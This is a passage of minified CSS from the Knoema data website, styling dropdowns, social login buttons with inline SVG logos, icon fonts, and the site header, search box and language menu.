.dropdown-box{left:0}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper:after{left:auto}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper:after{right:auto}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper:after{right:calc(50% - 104px)}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper:after{left:calc(50% - 104px)}html:not([dir='rtl']) .dropdown-container.from-end.with-arrow .dropdown-wrapper:after{margin-right:6px}html[dir='rtl'] .dropdown-container.from-end.with-arrow .dropdown-wrapper:after{margin-left:6px}.dropdown-container.animation .dropdown-wrapper .dropdown-box{transition:transform 0.2s,opacity 0.2s;transform:scaleY(0);transform-origin:top;opacity:0}.dropdown-container.animation .dropdown-wrapper .dropdown-box.dropped{transform:scaleY(1);opacity:1}.kn-button{background:#2050be;color:#fff;border:0;font-size:9pt;text-decoration:none;font-family:'PT Sans',sans-serif;padding:4px 12px;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible;zoom:1;display:inline-block;text-align:center}.kn-button:hover,.kn-button:visited{color:#fff}.kn-button.common{color:#fff;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);box-sizing:border-box;font-family:'PT Sans',sans-serif;text-decoration:none}.kn-button.common.accent{background-color:#2050be}.kn-button.common.accent:hover,.kn-button.common.accent:focus{background-color:#193e92}.v7 .ui-button:hover{background-color:#1b44a2}.v7 .kn-button.common{text-transform:uppercase}.v7 .kn-button.common.accent:hover{background-color:#1b44a2}.v7 .kn-button.common.slate-blue{background-color:#6080c0}.v7 .kn-button.common.slate-blue:hover{background-color:#5776b4}.v7 .kn-button.common.transparent-white{background-color:#222240;border:1px solid #fff}.v7 .kn-button.common.transparent-white:hover{background-color:#fff;color:#222240}.v7 .kn-button.common.green-charcoal{background-color:#4ab55f;color:#222240}.v7 .kn-button.common.green-charcoal:hover{background-color:#67af40}.v7 .kn-button.common.green-white{background-color:#4ab55f}.v7 .kn-button.common.green-white:hover{background-color:#67af40}.v7 .kn-button.social{color:#fff;border-radius:4px;font-family:'PT Sans',sans-serif;font-size:20px;line-height:1.3;letter-spacing:0.2px;background:no-repeat 10% center;background-size:27px;width:236px;height:56px;text-transform:none;text-decoration:none;box-sizing:border-box}.v7 .kn-button.social:after{display:inline-block;color:#fff;position:relative;text-align:center;line-height:47px}html[dir='rtl'] .v7 .kn-button.social{background-position-x:90%}.v7 .kn-button.social.facebook{background-color:#43629f;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' height='27px' width='27px' viewBox='0 0 27.43 27.43'%3E%3Cdefs%3E%3Cstyle%3E .cls-1%7Bfill:%23fff%7D %3C/style%3E%3C/defs%3E%3Cpath id='flogo-HexRBG-Wht-58' d='M25.914 0H1.516A1.516 1.516 0 0 0 0 1.516v24.4a1.516 1.516 0 0 0 1.516 1.514h13.138V16.843h-3.586v-4.172h3.566V9.625c0-3.547 2.161-5.476 5.322-5.476a29.907 29.907 0 0 1 3.215.183v3.7h-2.184c-1.718 0-2.05.813-2.05 2.012v2.646h4.115l-.534 4.153h-3.58V27.43h6.978a1.516 1.516 0 0 0 1.516-1.516V1.516A1.516 1.516 0 0 0 25.914 0z' class='cls-1'/%3E%3C/svg%3E")}.v7 .kn-button.social.facebook:hover{background-color:#2b4a86}.v7 .kn-button.social.facebook:after{content:"Facebook"}.v7 .kn-button.social.google{background-color:#4285f4;position:relative}.v7 .kn-button.social.google div{width:52px;height:52px;position:absolute;background-color:#fff;top:2px;left:2px;border-radius:2px}html[dir='rtl'] .v7 .kn-button.social.google div{right:2px}.v7 .kn-button.social.google div em{width:30px;height:30px;position:absolute;background-color:#fff;background-image:url(/Img/v7/login/google.svg);background-size:30px 30px;top:11px;left:11px}.v7 .kn-button.social.google:hover{background-color:#3367d6}.v7 .kn-button.social.google:after{content:"Google"}.v7 .kn-button.social.twitter{background-color:#1da1f2;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg enable-background='new 0 0 32 32' height='32px' id='Layer_1' version='1.0' viewBox='0 0 32 32' width='32px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cpath d='M31.993,6.077C30.816,6.6,29.552,6.953,28.223,7.11c1.355-0.812,2.396-2.098,2.887-3.63 c-1.269,0.751-2.673,1.299-4.168,1.592C25.744,3.797,24.038,3,22.149,3c-3.625,0-6.562,2.938-6.562,6.563 c0,0.514,0.057,1.016,0.169,1.496C10.301,10.785,5.465,8.172,2.227,4.201c-0.564,0.97-0.888,2.097-0.888,3.3 c0,2.278,1.159,4.286,2.919,5.464c-1.075-0.035-2.087-0.329-2.972-0.821c-0.001,0.027-0.001,0.056-0.001,0.082 c0,3.181,2.262,5.834,5.265,6.437c-0.55,0.149-1.13,0.23-1.729,0.23c-0.424,0-0.834-0.041-1.234-0.117 c0.834,2.606,3.259,4.504,6.13,4.558c-2.245,1.76-5.075,2.811-8.15,2.811c-0.53,0-1.053-0.031-1.566-0.092 C2.905,27.913,6.355,29,10.062,29c12.072,0,18.675-10.001,18.675-18.675c0-0.284-0.008-0.568-0.02-0.85 C30,8.55,31.112,7.395,31.993,6.077z' fill='%23FFFFFF'/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3C/svg%3E")}.v7 .kn-button.social.twitter:hover{background-color:#0b8fe0}.v7 .kn-button.social.twitter:after{content:"Twitter"}.v7 .kn-button.social.linkedin{background-color:#0277b5;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' height='27px' width='27px' id='Group_145' data-name='Group 145' viewBox='0 0 27.506 27.43'%3E%3Cdefs%3E%3Cstyle%3E .cls-1%7Bfill:%23fff%7D %3C/style%3E%3C/defs%3E%3Cg id='Group_19' data-name='Group 19'%3E%3Cpath id='Path_9' d='M25.373 0H2.057A2.034 2.034 0 0 0 0 1.981v23.468a2.034 2.034 0 0 0 2.057 1.981h23.392a2.034 2.034 0 0 0 2.057-1.981V1.981A2.157 2.157 0 0 0 25.373 0zM8.153 23.392H4.038V10.286h4.039v13.106zM6.1 8.458A2.374 2.374 0 0 1 3.734 6.1 2.31 2.31 0 0 1 6.1 3.81a2.374 2.374 0 0 1 2.358 2.362A2.31 2.31 0 0 1 6.1 8.458zm17.3 14.934h-4.046v-6.4c0-1.524 0-3.5-2.133-3.5s-2.438 1.676-2.438 3.353v6.477h-4.116V10.286h3.886v1.752h.076a4.264 4.264 0 0 1 3.886-2.133c4.115 0 4.876 2.743 4.876 6.248z' class='cls-1' data-name='Path 9'/%3E%3C/g%3E%3C/svg%3E")}.v7 .kn-button.social.linkedin:hover{background-color:#026498}.v7 .kn-button.social.linkedin:after{content:"LinkedIn"}.v7 .kn-button.no-bg{background-color:transparent;color:#2050be}.v7 .kn-button.no-bg:hover{background-color:transparent;color:#1b44a2}.v7 .kn-button.uppercase{text-transform:uppercase}@font-face{font-family:"knoema-icon-font";
src:url('/fonts/knoema-icon-font/knoema-icon-font.eot?version=1.0');
src:url('/fonts/knoema-icon-font/knoema-icon-font.eot?#iefix&version=1.0') format('eot'),url('/fonts/knoema-icon-font/knoema-icon-font.woff?version=1.0') format('woff'),url('/fonts/knoema-icon-font/knoema-icon-font.ttf?version=1.0') format('truetype'),url('/fonts/knoema-icon-font/knoema-icon-font.svg#knoema-icon-font?version=1.0') format('svg')}
.icon:before{display:inline-block;font-size:inherit;font-family:"knoema-icon-font";font-style:normal;font-weight:normal;font-variant:normal;text-rendering:auto;text-decoration:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-addfavorites:before{content:"\E001"}.icon-chart:before{content:"\E002"}.icon-chart-view:before{content:"\E002"}.icon-view-in-dataset-viewer:before{content:"\E002"}.icon-copy:before{content:"\E003"}.icon-delete:before{content:"\E004"}.icon-download:before{content:"\E005"}.icon-edit:before{content:"\E006"}.icon-embed:before{content:"\E007"}.icon-export:before{content:"\E008"}.icon-maximize:before{content:"\E009"}.icon-menu:before{content:"\E00A"}.icon-parametrize:before{content:"\E00B"}.icon-parameterize:before{content:"\E00B"}.icon-removefavorites:before{content:"\E00C"}.icon-add-to-gadgetbin:before{content:"\E00C"}.icon-add-to-gb:before{content:"\E00C"}.icon-save:before{content:"\E00D"}.icon-paste:before{content:"\E00D"}.icon-saveicon:before{content:"\E00E"}.icon-size:before{content:"\E00F"}.icon-split:before{content:"\E010"}.icon-table:before{content:"\E011"}.icon-table-view:before{content:"\E011"}@font-face{font-family:'knoema-ico';
src:url('/fonts/knoema-ico/KnoemaLight.ttf?v=1.7');
font-weight:300;
font-style:normal}
@font-face{font-family:'knoema-ico';
src:url('/fonts/knoema-ico/KnoemaBold.ttf?v=1.7');
font-weight:500;
font-style:normal}
@font-face{font-family:'knoema-ico';
src:url('/fonts/knoema-ico/KnoemaBlack.ttf?v=1.7');
font-weight:800;
font-style:normal}
.knoema-ico{display:inline-block;font-family:'knoema-ico' !important;vertical-align:middle;font-style:normal !important;line-height:1;font-size:1.6em}.knoema-ico,.knoema-ico:before{transition:none}.knoema-ico.smoothed{transform:skewX(-0.1deg)}.knoema-ico.swap:before{content:'\2b28'}.knoema-ico.swap2:before{content:'\2b27'}.knoema-ico.swap-vertical:before{content:'\2b26'}.knoema-ico.swap-horizontal:before{content:'\2b25'}.knoema-ico.tag:before{content:'\2b12'}.knoema-ico.tag2:before{content:'\2b24'}.knoema-ico.parametrize:before{content:'\2b23'}.knoema-ico.size:before{content:'\2b22'}.knoema-ico.split:before{content:'\2b21'}.knoema-ico.table:before{content:'\2b20'}.knoema-ico.table2:before{content:'\2b33'}.knoema-ico.calendar:before{content:'\2971'}.knoema-ico.rss:before{content:'\2b19'}.knoema-ico.appearance:before{content:'\2b18'}.knoema-ico.pro:before{content:'\2b17'}.knoema-ico.document:before{content:'\2b16'}.knoema-ico.knoema:before{content:'\2960'}.knoema-ico.powered:before{content:'\2959 \2960'}.knoema-ico.catalog:before{content:'\2968'}.knoema-ico.import:before{content:'\2969'}.knoema-ico.export:before{content:'\2970'}.knoema-ico.export2:before{content:'\2b77'}.knoema-ico.public:before{content:'\2972'}.knoema-ico.owner-change:before{content:'\2b10'}.knoema-ico.private:before{content:'\2b11'}.knoema-ico.word-file:before{content:'\2b02'}.knoema-ico.excel-file:before{content:'\2b03'}.knoema-ico.pp-file:before{content:'\2b04'}.knoema-ico.pdf-file:before{content:'\2b08'}.knoema-ico.png-file:before{content:'\2b09'}.knoema-ico.csv-file:before{content:'\2b63'}.knoema-ico.snowflake-query:before{content:'\2b69'}.knoema-ico.play:before{content:'\2b01'}.knoema-ico.pause:before{content:'\2b36'}.knoema-ico.reload:before{content:'\2932'}.knoema-ico.reload2:before{content:'\2b13'}.knoema-ico.menu:before{content:'\2b14'}.knoema-ico.lock:before{content:'\2938'}.knoema-ico.lock2:before{content:'\2b15'}.knoema-ico.lock3:before{content:'\2b74'}.knoema-ico.code:before{content:'\2978'}.knoema-ico.new:before{content:'\2977'}.knoema-ico.settings:before{content:'\2948'}.knoema-ico.chart:before{content:'\2940'}.knoema-ico.chart2:before{content:'\2906'}.knoema-ico.chart3:before{content:'\2b76'}.knoema-ico.pg:before{content:'\2979'}.knoema-ico.kn:before{content:'\2976'}.knoema-ico.index-builder:before{content:'\2947'}.knoema-ico.data-finder:before{content:'\2946'}.knoema-ico.fact-finder:before{content:'\2949'}.knoema-ico.planning:before{content:'\2950'}.knoema-ico.maps:before{content:'\2951'}.knoema-ico.dashboard:before{content:'\2952'}.knoema-ico.dashboard2:before{content:'\2967'}.knoema-ico.presentation:before{content:'\2953'}.knoema-ico.presentation2:before{content:'\2907'}.knoema-ico.api:before{content:'\2905'}.knoema-ico.source:before{content:'\2975'}.knoema-ico.expand:before,.knoema-ico.maximize:before{content:'\2974'}.knoema-ico.collapse:before{content:'\2973'}.knoema-ico.feed2:before{content:'\2925'}.knoema-ico.copy:before{content:'\2926'}.knoema-ico.paste:before{content:'\2B65'}.knoema-ico.paste2:before{content:'\2b60'}.knoema-ico.home:before{content:'\2927'}.knoema-ico.discuss:before{content:'\2928'}.knoema-ico.download:before{content:'\2929'}.knoema-ico.link:before{content:'\2930'}.knoema-ico.share:before{content:'\2931'}.knoema-ico.close:before{content:'\2441'}.knoema-ico.plus:before{content:'\2942'}.knoema-ico.minus:before{content:'\2943'}.knoema-ico.save:before{content:'\2945'}.knoema-ico.delete:before{content:'\2944'}.knoema-ico.check:before{content:'\2956'}.knoema-ico.bookmark:before{content:'\2954'}.knoema-ico.bookmark-filled:before{content:'\2955'}.knoema-ico.star:before{content:'\2910'}.knoema-ico.star-filled:before{content:'\2933'}.knoema-ico.arrow-right:before{content:'\2921'}.knoema-ico.arrow-left:before{content:'\2922'}.knoema-ico.arrow2-right:before{content:'\2957'}.knoema-ico.arrow2-left:before{content:'\2958'}.knoema-ico.arrow-up:before{content:'\2923'}.knoema-ico.arrow-down:before{content:'\2924'}.knoema-ico.search:before{content:'\2920'}.knoema-ico.user:before{content:'\2901'}.knoema-ico.notice:before{content:'\2902'}.knoema-ico.notice-settings:before{content:'\2903'}.knoema-ico.language:before{content:'\2904'}.knoema-ico.logout:before{content:'\2908'}.knoema-ico.help:before{content:'\2909'}.knoema-ico.warn:before{content:'\2966'}.knoema-ico.info:before{content:'\2961'}.knoema-ico.info2:before{content:'\2b32'}.knoema-ico.feed:before{content:'\2911'}.knoema-ico.edit:before{content:'\2912'}.knoema-ico.get-started:before{content:'\2913'}.knoema-ico.basket:before{content:'\2914'}.knoema-ico.book:before{content:'\2915'}.knoema-ico.eye:before{content:'\2916'}.knoema-ico.mail:before{content:'\2917'}.knoema-ico.upload:before{content:'\2918'}.knoema-ico.admin:before{content:'\2919'}.knoema-ico.ranking:before{content:'\2b34'}.knoema-ico.compare:before{content:'\2b35'}.knoema-ico.checkbox-unchecked:before{content:'\2b30'}.knoema-ico.checkbox-checked:before{content:'\2b31'}.knoema-ico.checkbox-indeterminate:before{content:'\2b29'}.knoema-ico.add-to-gadgetbin:before{content:'\2954'}.knoema-ico.add-to-gadgetbin.added:before,.knoema-ico.add-to-gadgetbin.pinned:before{content:'\2955'}.knoema-ico.embed:before{content:'\2978'}.knoema-ico.view-in-dataset-viewer:before{content:'\2940'}.knoema-ico.table-view:before{content:'\2b20'}.knoema-ico.chart-view:before{content:'\2940'}.knoema-ico.equal:before{content:'\2b36'}.knoema-ico.tab-add:before{content:'\2b57'}.knoema-ico.sum:before{content:'\2b59'}.knoema-ico.snowflake:before{content:'\2b68'}.knoema-ico.twb-file:before{content:'\2b70'}.knoema-ico.instant-answer:before{content:'\2b56'}.knoema-ico.pin:before{content:'\2b71'}.knoema-ico.help-admin:before{content:'\2b37'}.knoema-ico.user-statistic:before{content:'\2b38'}.knoema-ico.palette:before{content:'\2b75'}.knoema-ico.folder:before{content:'\2b61'}.knoema-ico.google-drive:before{content:'\2b62'}.add-to-gadgetbin .addfavorites:before{content:'\2954'}.add-favorites.pinned .knoema-ico.bookmark:before,.add-to-gadgetbin .removefavorites:before,.add-to-gadgetbin.added .knoema-ico.bookmark:before{content:'\2955'}.v7#site-holder div#site-header{border-bottom:0}div#site-header{font-family:'PT Sans',sans-serif;color:#505050}div#site-header div.wrapper{width:940px;margin:auto;padding-top:5px}div#site-header div.wrapper.appliance{min-height:25px;overflow:hidden}div#site-header div.wrapper a{color:#505050}div#site-header div.wrapper #da-logo{display:inline-block;background-repeat:no-repeat;width:164px;height:44px;background-image:url("/img/v4/appliance/logo_da.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper #da-logo{background-image:url("/img/v4/appliance/logo_da-x2.png");background-size:cover}}div#site-header div.wrapper div#site-login{display:inline-block;float:right}html[dir='rtl'] div#site-header div.wrapper div#site-login{float:left}div#site-header div.wrapper div#site-login span.split{font-size:9pt;margin:0 5px}div#site-header div.wrapper div#site-login a:not(.knoema-ico){font-size:10pt;display:inline-block}div#site-header div.wrapper div.nav{margin-top:30px;text-align:right;padding-bottom:10px}html[dir='rtl'] div#site-header div.wrapper div.nav{text-align:left}div#site-header div.wrapper div.nav span#logo-knoema{display:inline-block;width:165px;height:25px;background-image:url("/img/v4/logo_knoema.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper div.nav span#logo-knoema{background-image:url("/img/v4/logo_knoema-x2.png");background-size:cover}}div#site-header div.wrapper div.nav span#logo-knoema.ny{width:307px;height:58px;background-image:url("/img/v4/logo_ny.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper div.nav span#logo-knoema.ny{background-image:url("/img/v4/logo_ny-x2.png");background-size:cover}}div#site-header div.wrapper div.nav a{text-decoration:none;display:inline-block;font:bold 11pt 'PT Sans',sans-serif;margin-left:20px}div#site-header div.wrapper div.nav a:hover{text-decoration:underline;color:#2050be}div#site-header div.wrapper div.nav a.active{text-decoration:none;color:#2050be}div#site-header div.wrapper div.nav a#home{float:left;margin:-3px 0 0 0}div#site-header div.wrapper div.nav a#home.ny{margin-left:-58px;margin-top:-25px;margin-right:-30px;outline:none}html[dir='rtl'] div#site-header div.wrapper div.nav a#home{float:right}html[dir='rtl'] div#site-header div.wrapper div.nav a#home.ny{margin-right:-53px}div#site-header div.wrapper div.nav a#search{display:inline-block;width:15px;height:16px;background-repeat:no-repeat;top:4px;position:relative;background-image:url("/img/v4/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper div.nav a#search{background-image:url("/img/v4/icon_search-x2.png");background-size:cover}}div#site-holder.v4 div#site-header div.wrapper div.nav a#search,.business div#site-header div.wrapper div.nav a#search{display:none}div#site-header div.wrapper div.nav a#username{margin-left:2px}div#site-header div.wrapper div.nav img#userpic{width:20px;position:relative;top:5px;margin-left:20px}html[dir='rtl'] div#site-header div.wrapper div.nav img#userpic{margin-left:0}div#site-header div.community-v2 a#gadget-bin-img{display:none}html[dir='rtl'] div#site-header div.community-v2 div.nav{text-align:left}html[dir='rtl'] div#site-header div.community-v2 div.nav a{margin-left:0;margin-right:20px}html[dir='rtl'] div#site-header div.community-v2 div.nav a#username{margin-left:0;margin-right:2px}html[dir='rtl'] div#site-header div.community-v2 div.nav img#userpic{margin-left:0;margin-right:20px}div#site-header div.community-v2 div#upload-logo{border:1px dashed #ccc !important;float:left;height:50px;position:relative;text-align:center;width:150px;margin-right:10px}html[dir='rtl'] div#site-header div.community-v2 div#upload-logo{float:right;margin-left:10px;margin-right:0px}div#site-header div.community-v2 div#upload-logo div#upload-container{margin:0;padding-top:10px}div#site-header div.community-v2 div#upload-logo div#upload-container a{cursor:pointer}div#site-header div.community-v2 div#upload-logo div#upload-container iframe{display:none}div#site-header div.community-v2 div#upload-logo div#upload-container #progress{display:none}div#site-header div.community-v2 div#upload-logo a{font-size:1.2em;text-decoration:underline}div#site-header div.community-v2 div#upload-logo #status{position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}div#site-header div.community-v2 div#upload-logo input[type=file].ie{width:84px;position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-42px}div#site-header div.community-v2 div#logo-preview{display:none;float:left}html[dir='rtl'] div#site-header div.community-v2 div#logo-preview{float:right}html[dir='rtl'] div#site-header div.community-v2 div#logo-preview a#community-logo{float:right}div#site-header div.community-v2 div#logo-preview span{padding-left:10px;position:relative;cursor:pointer;line-height:50px}html[dir='rtl'] div#site-header div.community-v2 div#logo-preview span{margin-right:10px}div#site-header div.wrapper.plain div#site-login{margin-top:20px}div#site-header div.wrapper.plain div.nav{text-align:left;margin-top:20px}div#site-header div.wrapper.plain div.nav a#home{margin-right:20px}div#site-header div.wrapper.plain div.nav a#home.ny{margin-left:-58px;margin-top:-25px;margin-right:-30px;outline:none}html[dir='rtl'] div#site-header div.wrapper.plain div.nav a#home.ny{margin-right:-40px}div#site-header .wrapper.v6{padding-top:0;height:64px;width:auto;margin:auto 50px}div#site-header .wrapper.v6 .background-nav{display:none}div#site-header .wrapper.v6 .search{display:inline-block;vertical-align:top;height:40px;position:relative;top:-10px;box-sizing:border-box;padding:0 10px;margin:0 10px;background-color:#f5f5f5;border-radius:3px}html[dir='rtl'] div#site-header .wrapper.v6 .search{background-position:right}div#site-header .wrapper.v6 .search form{padding-top:5px}div#site-header .wrapper.v6 .search .loupe{float:left;width:20px;height:20px;padding-top:10px;background-repeat:no-repeat;background-position:left center;background-color:#f5f5f5;background-size:20px 20px;padding-left:0;padding-right:10px;background-image:url("/Img//v7/search/ico-search-still.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .search .loupe{background-image:url("/Img//v7/search/ico-search-still-x2.png");background-size:background-size}}html[dir='rtl'] div#site-header .wrapper.v6 .search .loupe{float:right;background-position:right center;padding-left:10px;padding-right:0}div#site-header .wrapper.v6 .search .loupe-animated{background-image:url("/Img//v7/search/ico-search-ani.gif")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .search .loupe-animated{background-image:url("/Img//v7/search/ico-search-ani-x2.gif");background-size:background-size}}div#site-header .wrapper.v6 .search input{background:#f5f5f5;width:calc(100% - 25px);font:16px 'PT Sans',sans-serif;padding:5px 0;outline:none;box-sizing:border-box;border:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div#site-header .wrapper.v6 .search input::-webkit-input-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input:-moz-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input::-moz-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input:-ms-input-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input::-ms-clear{display:none}div#site-header .wrapper.v6 .lang{display:inline-block;padding:0;float:right;position:relative;top:-1px}div#site-header .wrapper.v6 .lang.hidden{display:none}div#site-header .wrapper.v6 .lang.expanded{background:#fff}html[dir='rtl'] div#site-header .wrapper.v6 .lang{float:left;right:auto}div#site-header .wrapper.v6 .lang .site-language .img{background:none;display:none}div#site-header .wrapper.v6 .lang .site-language>.img{display:inline-block;width:24px;height:24px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3e%3cg fill='none' fill-rule='evenodd' stroke='%23000' stroke-linejoin='round' stroke-width='1.5' opacity='.54' transform='translate(3 3)'%3e%3ccircle cx='9' cy='9' r='9'/%3e%3cellipse cx='9' cy='9' rx='5' ry='9'/%3e%3cpath stroke-linecap='round' d='M16 13.5H2M16 4.5H2'/%3e%3cpath d='M0 9.5h18M9.216 0v18'/%3e%3c/g%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center;background-size:24px 24px;margin:0}div#site-header .wrapper.v6 .lang .site-language .current{font-size:9pt;margin-right:0;color:#222240;text-transform:capitalize;display:none}div#site-header .wrapper.v6 .lang .site-language .arrow{display:none;width:0;height:0;border:0 solid transparent;border-left-width:5px;border-right-width:5px;border-top:5px solid #919191;top:-9px}html[dir='rtl'] div#site-header .wrapper.v6 .lang .site-language .arrow{right:2px}div#site-header .wrapper.v6 .lang .site-language.flags{position:relative}div#site-header .wrapper.v6 .lang .site-language.flags a{font-size:10pt}div#site-header .wrapper.v6 .lang .site-language.flags ul{background-color:#fff;left:-42px;margin-top:16px;border-radius:0}html[dir='rtl'] div#site-header .wrapper.v6 .lang .site-language.flags ul{right:-42px;left:auto}div#site-header .wrapper.v6 .lang .site-language.flags ul li:hover{background-color:#f7f7f7}div#site-header .wrapper.v6 .lang .site-language.flags ul li:hover a{color:#2050be}div#site-header .wrapper.v6 .lang .site-language.flags ul li a{color:#6080c0;text-decoration:none;font-family:'PT Sans',sans-serif;outline:none}html[dir='rtl'] div#site-header .wrapper.v6 .lang .site-language.flags ul li{text-align:right}div#site-header .wrapper.v6 .lang .site-language.expanded ul{display:block}div#site-header .wrapper.v6 .primary-nav{white-space:nowrap;padding-top:22px}div#site-header .wrapper.v6 .primary-nav .menu-hover{font-size:0;float:left}html[dir='rtl'] div#site-header .wrapper.v6 .primary-nav .menu-hover{float:right}div#site-header .wrapper.v6 .primary-nav .menu-hover>*{font-size:16px}div#site-header .wrapper.v6 .primary-nav .menu-hover>a{color:#6080c0;font:bold 16px 'PT Sans',sans-serif;text-decoration:none;text-transform:uppercase;outline:none;line-height:inherit;display:inline-block}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.header-menu-item{vertical-align:top;padding-left:15px;padding-right:15px}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.arrow{vertical-align:top}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.arrow:after{font-family:'knoema-ico';font-weight:500;font-size:12px;content:'\2924';margin-left:10px;margin-right:0;line-height:18px;vertical-align:top}html[dir='rtl'] div#site-header .wrapper.v6 .primary-nav .menu-hover>a.arrow:after{margin-left:0;margin-right:10px}html:not([dir='rtl']) div#site-header .wrapper.v6 .primary-nav .menu-hover>a.data-partners{padding-right:25px}html[dir='rtl'] div#site-header .wrapper.v6 .primary-nav .menu-hover>a.data-partners{padding-left:25px}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.active{background-color:#fff}div#site-header .wrapper.v6 #home{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' x='0px' y='0px' width='120' height='20' viewBox='0 0 120 20' style='fill:%236080c0' %3E%3Cpath class='st0' d='M17.2,1.3h-5.7L6.9,8.4H6.8V1.3H2v15.5h4.8V9.1h0.1l5,7.7h5.8l-6-8.2L17.2,1.3z M29.4,0.9c-2.2,0-3.9,0.9-5,2.8 h-0.1V1.3h-4.8v15.5h4.8V7.9c0-1,0.3-1.8,0.8-2.4c0.5-0.6,1.2-0.9,2.1-0.9c1.7,0,2.6,1.2,2.6,3.6v8.6h4.8V7.3 C34.5,3,32.8,0.9,29.4,0.9z M45.4,0.9c-2.6,0-4.7,0.7-6.3,2.2c-1.5,1.4-2.3,3.4-2.3,6c0,2.5,0.7,4.4,2.2,5.9 c1.5,1.4,3.5,2.2,6.1,2.2c2.6,0,4.7-0.7,6.2-2.2c1.5-1.5,2.3-3.5,2.3-6.1c0-2.4-0.7-4.3-2.2-5.7C50,1.6,48,0.9,45.4,0.9z M45.3,13.5 c-2.4,0-3.6-1.5-3.6-4.5c0-1.4,0.3-2.5,0.9-3.3c0.6-0.8,1.5-1.2,2.7-1.2c2.3,0,3.5,1.4,3.5,4.3C48.8,11.9,47.6,13.5,45.3,13.5z M63.7,0.9c-2.2,0-4,0.7-5.6,2.2c-1.5,1.5-2.3,3.5-2.3,6.1c0,2.5,0.7,4.4,2.1,5.8c1.4,1.4,3.3,2.1,5.9,2.1c2.3,0,4.2-0.4,5.6-1.1 v-3.4c-1.3,0.8-2.8,1.2-4.5,1.2c-2.7,0-4.1-1.1-4.3-3.4h10.2v-2c0-2.3-0.6-4.1-1.9-5.4C67.7,1.6,66,0.9,63.7,0.9z M60.6,7.4 c0.1-0.9,0.5-1.7,1-2.4c0.6-0.6,1.2-0.9,2-0.9c1.8,0,2.7,1.1,2.7,3.3H60.6z M92.8,0.9c-2.3,0-4.1,1-5.2,2.9 c-0.8-1.9-2.3-2.9-4.5-2.9c-1.1,0-2.1,0.3-3,0.8c-0.9,0.5-1.6,1.2-2.1,2h-0.1V1.3H73v15.5h4.8V8.1c0-1.1,0.2-2,0.7-2.6 c0.5-0.6,1.2-1,2-1c1.6,0,2.5,1.1,2.5,3.3v8.9h4.8V8.1c0-1,0.3-1.8,0.7-2.5c0.5-0.7,1.1-1,1.9-1c1.7,0,2.5,1.1,2.5,3.4v8.8h4.8V7.1 C97.8,3,96.1,0.9,92.8,0.9z M107.3,0.9c-1,0-2,0.1-3.2,0.4c-1.2,0.3-2.1,0.6-2.8,0.9v3.6c1.7-1.1,3.4-1.6,5.3-1.6 c1.9,0,2.8,0.8,2.8,2.5l-4.2,0.6c-3.6,0.5-5.4,2.2-5.4,5.2c0,1.4,0.4,2.6,1.3,3.4c0.9,0.9,2.1,1.3,3.6,1.3c2.1,0,3.6-0.9,4.7-2.6 h0.1v2.2h4.6V7.5C114,3.1,111.8,0.9,107.3,0.9z M109.5,10.4c0,0.9-0.3,1.7-0.9,2.3c-0.6,0.6-1.3,0.9-2.2,0.9c-0.7,0-1.2-0.2-1.5-0.5 c-0.4-0.3-0.6-0.8-0.6-1.3c0-1.2,0.8-1.9,2.3-2.1l2.8-0.4V10.4z'/%3E%3C/svg%3E");background-size:120px 20px;width:120px;height:20px;background-repeat:no-repeat;background-position:center;display:inline-block;margin-left:0;margin-right:25px}html[dir='rtl'] div#site-header .wrapper.v6 